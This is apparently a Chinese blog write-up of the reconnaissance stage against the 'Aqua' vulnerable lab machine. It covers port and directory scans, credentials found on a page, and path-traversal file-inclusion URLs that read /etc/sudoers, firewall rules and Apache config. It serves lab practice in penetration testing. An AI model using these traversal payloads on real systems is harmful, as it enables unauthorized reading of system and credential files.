Aqua

查找靶机IP



masscan端口扫描

nmap深度扫描

dirb扫描

dirb大字典

主页

http://192.168.253.132/yes.html

The password to her secret diary is megumin:watashiwamegumin but I don’t know where she hid it…

她的秘密日记的密码是megumin:watashiwamegumin但我不知道她把它藏在哪里。

推断megumin:watashiwamegumin

下面两个没权限

http://192.168.253.132/css/

http://192.168.253.132/images/

http://192.168.253.132/manual/en/index.html一个网站

http://192.168.253.132/meow/一些图片



御剑扫出登录页面

页面

下面语句没意义,直接用刚才得到的用户和密码试下

进来后看url挺可疑的

尝试文件包含

发现用户

aqua

megumin

http://192.168.253.132/home.php?showcase=?page=…/…/…/…/…/…/…/…/etc/sudoers

http://192.168.253.132/home.php?showcase=…/…/…/…/…/…/…/etc/logrotate.conf

http://192.168.253.132/home.php?showcase=…/…/…/…/…/…/…/etc/iptables/rules.v4

http://192.168.253.132/home.php?showcase=…/…/…/…/…/…/…/etc/apache2/sites-enabled/000-default.conf

DocumentRoot /var/www/html #网站目录

-A INPUT -p tcp -m tcp --dport 21 -j DROP 对21端口拦截 与前面端口扫描结果一致

#modified by yunaranyancat #可以无许root运行的命令

aqua ALL=(ALL) NOPASSWD: /root/quotes

aqua ALL=(ALL) NOPASSWD: /root/esp

aqua ALL=(ALL) NOPASSWD: /usr/bin/gdb

megumin ALL=(ALL) NOPASSWD: /home/aqua/Desktop/backdoor

/var/log/wtmp { #可以判断log目录在var下

missingok

monthly

create 0664 root utmp

rotate 1

}

/var/log/btmp {

missingok

monthly

create 0660 root utmp

rotate 1

}

用WAPPanalyzer插件知道目标主机运行Ubuntu系统,所以/var/log/dpkg.log

STRIVE FOR PROGRESS,NOT FOR PERFECTION

伪协议、远程包含都未成功

access.log访问不到

信息收集结束

文章描述了一次针对IP地址192.168.253.132的网络渗透测试过程,使用了masscan、nmap进行端口扫描,发现了一些敏感目录和文件权限漏洞。测试者尝试了包括dirb扫描在内的方法,还揭示了Aqua用户权限以及系统信息(如Ubuntu和iptables规则)。

文章描述了一次针对IP地址192.168.253.132的网络渗透测试过程,使用了masscan、nmap进行端口扫描,发现了一些敏感目录和文件权限漏洞。测试者尝试了包括dirb扫描在内的方法,还揭示了Aqua用户权限以及系统信息(如Ubuntu和iptables规则)。

219

219

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?